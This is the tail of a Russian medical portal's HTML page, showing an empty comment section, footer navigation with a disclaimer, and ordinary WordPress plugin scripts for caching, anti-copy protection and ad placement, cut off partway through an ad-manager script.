                                <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                              </div>
                            </div>
                            <div class="clearfix"></div>
                          </div>
                        </div><input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                      </form>
                    </div>
                  </div>
                </div>
                <div id="wpd-threads" class="wpd-thread-wrapper">
                  <div class="wpd-thread-head">
                    <div class="wpd-thread-info">
                      <span class='wpdtc' title='0'>0</span> комментариев
                    </div>
                    <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                      <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий">
                        <i class="fas fa-bolt"></i>
                      </div>
                      <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария">
                        <i class="fas fa-fire"></i>
                      </div>
                    </div>
                  </div>
                  <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view">
                      <i class="fas fa-quote-left"></i> Межтекстовые Отзывы
                    </div>
                    <div class="wpd-filter-view-all">
                      Посмотреть все комментарии
                    </div>
                  </div>
                  <div class="wpd-thread-list">
                    <div class="wpdiscuz-comment-pagination"></div>
                  </div>
                </div>
              </div>
            </div>
            <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
            <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer>
    <div class="container">
      <div class="row">
        <div class="footer-widget col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-12">
          <span class="footer-widget--title">немного о нас</span>
          <p>Медицинский портал Сoriummed.ru предоставляет информацию исключительно для ознакомления.<br>
          Не рекомендуем заниматься самолечением без консультации лечащего врача.</p>
        </div>
        <div class="footer-widget col-xl-2 col-lg-2 col-md-2 col-sm-4 col-xs-6">
          <span class="footer-widget--title">сайт</span>
          <ul class="footer-widget--nav">
            <li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623">
              <a href="/o-nas">О сайте</a>
            </li>
            <li id="menu-item-10357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10357">
              <a href="/nasha-komanda">Наша команда</a>
            </li>
            <li id="menu-item-6904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6904">
              <a href="/vakansii">Вакансии</a>
            </li>
            <li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191">
              <a href="/kontakty">Контакты</a>
            </li>
            <li id="menu-item-10882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10882">
              <a href="/privacy-policy">Политика конфиденциальности</a>
            </li>
            <li id="menu-item-10883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10883">
              <a href="/polzovatelskoe-soglashenie">Пользовательское соглашение</a>
            </li>
            <li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622">
              <a href="/sitemap">Карта сайта</a>
            </li>
          </ul>
        </div>
        <div class="footer-widget col-xl-2 col-lg-2 col-md-2 col-sm-4 col-xs-6">
          <span class="footer-widget--title">Категории</span>
          <ul class="footer-widget--nav">
            <li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624">
              <a href="/papillomy">Папилломы</a>
            </li>
            <li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270">
              <a href="/borodavki">Бородавки</a>
            </li>
            <li id="menu-item-3412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3412">
              <a href="/lipoma">Липома</a>
            </li>
            <li id="menu-item-9628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9628">
              <a href="/shipica">Шипица</a>
            </li>
            <li id="menu-item-7905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7905">
              <a href="/furunkul">Фурункул</a>
            </li>
            <li id="menu-item-8819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819">
              <a href="/ekzema">Экзема</a>
            </li>
            <li id="menu-item-4785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4785">
              <a href="/ateroma">Атерома</a>
            </li>
            <li id="menu-item-4786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4786">
              <a href="/papuly">Папулы</a>
            </li>
            <li id="menu-item-5130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5130">
              <a href="/kondilomy">Кондиломы</a>
            </li>
          </ul>
        </div>
        <div class="footer-copyright col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12">
          <span class="age-restict">16+</span>
          <p class="copyright">© 2020 Сoriummed.ru. Все права защищены.<br>
          Копирование материалов запрещено.</p>
        </div>
        <div class="footer-socials col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12">
          <ul>
            <li class="soc-ico soc-ico-noico">мы в соцсетях</li>
            <li class="soc-ico soc-ico-fb">
              <a></a>
            </li>
            <li class="soc-ico soc-ico-vk">
              <a></a>
            </li>
            <li class="soc-ico soc-ico-yt">
              <a></a>
            </li>
            <li class="soc-ico soc-ico-od">
              <a></a>
            </li>
            <li>
              <a href="#" class="arrow-up" id="arrow-up"><i class="fa fa-angle-up" aria-hidden="true"></i></a>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </footer>
  <script>
     window.home = "https://coriummed.ru";
  </script> 
  <script type="text/javascript">

  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> 
  <script>

  function disable_keystrokes(e) {if (e.ctrlKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43)return false;else return true;}}document.onkeydown = disable_keystrokes;
  </script> 
  <script>

  function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);
  </script> 
  <script>

  document.oncontextmenu = function() { return false; }
  </script>
  <div id='wpd-editor-source-code-wrapper-bg'></div>
  <div id='wpd-editor-source-code-wrapper'>
    <textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'>
  </div>
  <link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' media='all'>
  <script type='text/javascript' src='/wp-content/themes/coriummed/js/scripts.js' id='wpeScripts-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script type='text/javascript' id='contact-form-7-js-extra'>


  /* <![CDATA[ */
  var wpcf7 = {"apiSettings":{"root":"https:\/\/coriummed.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script> 
  <script type='text/javascript' src="/wp-content/plugins/table-of-contents-plus/front.min.js" id='toc-front-js'></script> 
  <script type='text/javascript' id='wp-polls-js-extra'>


  /* <![CDATA[ */
  var pollsL10n = {"ajax_url":"https:\/\/coriummed.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"0","show_fading":"0"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js'></script> 
  <script type='text/javascript' id='wp-postratings-js-extra'>


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"https:\/\/coriummed.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/coriummed.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"svg","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.svg";;
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> 
  <script type='text/javascript' id='testme-js-extra'>


  /* <![CDATA[ */
  var testme_aj = {"ajax_url":"https:\/\/coriummed.ru\/wp-admin\/admin-ajax.php"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp_testme/js/testme.js' id='testme-js'></script> 
  <script data-rocketlazyloadscript='[data-uri]' type='text/javascript' id='wpdiscuz-combo-js-js-extra'></script> 
  <script data-rocketlazyloadscript='https://coriummed.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo-no_quill.min.js' type='text/javascript' id='wpdiscuz-combo-js-js'></script> 
  <script type='text/javascript' id='rocket-browser-checker-js-after'>


  "use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
  </script> 
  <script type='text/javascript' id='rocket-delay-js-js-after'>


  (function() {
  "use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
  }());
  </script> 
  <script type='text/javascript' id='rocket-preload-links-js-extra'>


  /* <![CDATA[ */
  var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/coriummed.ru","onHoverDelay":"100","rateThrottle":"3"};
  /* ]]> */
  </script> 
  <script type='text/javascript' id='rocket-preload-links-js-after'>


  (function() {
  "use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
  }());
  </script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"widgetarea3","margin_top":0,"margin_bottom":0,"stop_id":"ffdefdcadcffe","screen_max_width":990,"screen_max_height":850,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-3"]}];
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,l,t){var a=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(d,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)d.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=d.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+d.getBoundingClientRect().height-l.getBoundingClientRect().bottom);i.top-s<=0?i.top-s<=r?(d.className="flatpm_stop",d.style.top=-r+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,l=e+"="+(t=encodeURIComponent(t));for(r in n){l+="; "+r;var a=n[r];!0!==a&&(l+="="+a)}document.cookie=l}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),l=r[0],a=void 0===r[1]||r[1],l=l.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),l.match(/\[(\d+)?\]$/)?(t[i=l.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),l.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(l)[1],t[i][r]=a):t[i].push(a)):t[l]?(t[l]&&"string"==typeof t[l]&&(t[l]=[t[l]]),t[l].push(a)):t[l]=a}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};
  </script> 
  <script>

  var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"flat_pm_block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,s=t.how.onсe.N,f=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(s="bottom_to_top"==n?i.length-s:s-1,"before"==d?ff(flatPM_grep(i,s,1)).before(_):ff(flatPM_grep(i,s,1)).after(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,s=t.how.iterable.N,f=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"before"==d?ff(flatPM_grep(i,s,0)).before(_):ff(flatPM_grep(i,s,0)).after(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s,f=0;f<a;f++)("∞"==o.html[f].res_of||o.html[f].res_of<=flat_userVars.winwidth)&&("∞"==o.html[f].res_to||o.html[f].res_to>flat_userVars.winwidth)&&(void 